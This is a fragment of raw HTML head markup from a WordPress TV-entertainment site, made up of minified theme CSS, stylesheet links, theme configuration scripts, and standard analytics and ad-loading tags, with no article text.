us-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link data-minify=1 rel=stylesheet id=yop-public-css href='https://www.tvacute.com/wp-content/cache/min/1/wp-content/plugins/yop-poll/public/assets/css/A.yop-poll-public-6.5.37.css,qver=1761629734.pagespeed.cf.-uw8iFQzvL.css' type='text/css' media=all />
<link data-minify=1 rel=stylesheet id=td-plugin-newsletter-css href='https://www.tvacute.com/wp-content/cache/min/1/wp-content/plugins/td-newsletter/style.css?ver=1761629734' type='text/css' media=all />
<link data-minify=1 rel=stylesheet id=td-plugin-multi-purpose-css href='https://www.tvacute.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/A.style.css,qver=1761629734.pagespeed.cf.6JCFNOCZAq.css' type='text/css' media=all />
<link data-minify=1 rel=stylesheet id=td-theme-css href='https://www.tvacute.com/wp-content/cache/min/1/wp-content/themes/Newspaper/A.style.css,qver=1761629738.pagespeed.cf.eYyzFKvPeQ.css' type='text/css' media=all />
<style id=td-theme-inline-css type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify=1 rel=stylesheet id=td-legacy-framework-front-style-css href='https://www.tvacute.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/A.td_legacy_main.css,qver=1761629739.pagespeed.cf.f353mb0-Br.css' type='text/css' media=all />
<link data-minify=1 rel=stylesheet id=td-standard-pack-framework-front-style-css href='https://www.tvacute.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/A.td_standard_pack_main.css,qver=1761629739.pagespeed.cf.qboObQQuO8.css' type='text/css' media=all />
<link data-minify=1 rel=stylesheet id=tdb_style_cloud_templates_front-css href='https://www.tvacute.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1761629739' type='text/css' media=all />
<style id=rocket-lazyload-inline-css type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player:focus-within{outline:2px solid currentColor;outline-offset:5px}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.tvacute.com/wp-content/plugins/wp-rocket/assets/img/xyoutube.png.pagespeed.ic.SrBjgBJFh-.webp) no-repeat center;background-color:transparent!important;cursor:pointer;border:none}</style>
<script type="text/javascript" id=asenha-public-js-extra>var phpVars={"externalPermalinksEnabled":"1"};</script>
<script type=rocketlazyloadscript data-minify=1 data-rocket-type="text/javascript" data-rocket-src="https://www.tvacute.com/wp-content/cache/min/1/wp-content/plugins/admin-site-enhancements/assets/js/external-permalinks.js?ver=1761629734" id=asenha-public-js defer></script>
<script type="text/javascript" src="https://www.tvacute.com/wp-includes/js/jquery/jquery.min.js,qver=3.7.1.pagespeed.jm.PoWN7KAtLT.js" id=jquery-core-js defer></script>
<script type="text/javascript" src="https://www.tvacute.com/wp-includes/js/jquery/jquery-migrate.min.js,qver=3.4.1.pagespeed.jm.bhhu-RahTI.js" id=jquery-migrate-js defer></script>
<script type="text/javascript" id=yop-public-js-extra>var objectL10n={"yopPollParams":{"urlParams":{"ajax":"https:\/\/www.tvacute.com\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/www.tvacute.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.tvacute.com%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""},"cloudflareTurnstile":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/www.tvacute.com\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/www.tvacute.com\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","tooManyCharsForCustomField":"Text for {custom_field_name} is too long","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};</script>
<script type=rocketlazyloadscript data-rocket-type="text/javascript" data-rocket-src="https://www.tvacute.com/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.37.min.js?ver=6.8.3" id=yop-public-js defer></script>
<link rel=alternate type="text/html" media="only screen and (max-width: 640px)" href="https://www.tvacute.com/yellowstone-season-4-episode-1/?amp=1"> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.tvacute.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script>
<style id=tdb-global-colors>:root{--today-news-dark-bg:#000;--today-news-accent:#ce0000;--today-news-white:#fff;--today-news-white-transparent:rgba(255,255,255,.75);--today-news-white-transparent2:rgba(255,255,255,.1);--today-news-dark-gray:#222;--today-news-light-gray:#d8d8d8}</style>
<link rel=amphtml href="https://www.tvacute.com/yellowstone-season-4-episode-1/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->
<script>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/www.tvacute.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.3";var td_get_template_directory_uri="https:\/\/www.tvacute.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="3";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="1";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#fb4c7d";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="2daa979947";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_ad_background_click_link="";var td_ad_background_click_target="";</script>
<!-- Header style compiled by theme -->
<style>:root{--td_theme_color:#fb4c7d;--td_slider_text:rgba(251,76,125,.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fb4c7d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fb4c7d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fb4c7d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fb4c7d}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fb4c7d}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fb4c7d!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#232323}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#232323}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #232323 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#232323}.td-header-wrap .td-logo-text-container .td-logo-text{color:#fb4c7d}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111}.td-sub-footer-container{background-color:#111}:root{--td_theme_color:#fb4c7d;--td_slider_text:rgba(251,76,125,.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fb4c7d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fb4c7d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fb4c7d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fb4c7d}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fb4c7d}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fb4c7d!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#232323}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#232323}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #232323 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#232323}.td-header-wrap .td-logo-text-container .td-logo-text{color:#fb4c7d}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111}.td-sub-footer-container{background-color:#111}</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H754ZMDZ2G"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-H754ZMDZ2G');</script>
<!-- HB Ads Code -->
<script type=rocketlazyloadscript data-minify=1 data-rocket-src="https://www.tvacute.com/wp-content/cache/min/1/prebid_hb_883_1254.js?ver=1761629735" async> </script>
<!-- Google Auto Ads Desktop Code -->
<script type=rocketlazyloadscript async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8058393775546814" crossorigin=anonymous></script>
<!-- Google AMP Code -->
<script type=rocketlazyloadscript data-minify=1 async custom-element=amp-auto-ads data-rocket-src="https://www.tvacute.com/wp-content/cache/min/1/v0/amp-auto-ads-0.1.js?ver=1761629735">
</script>
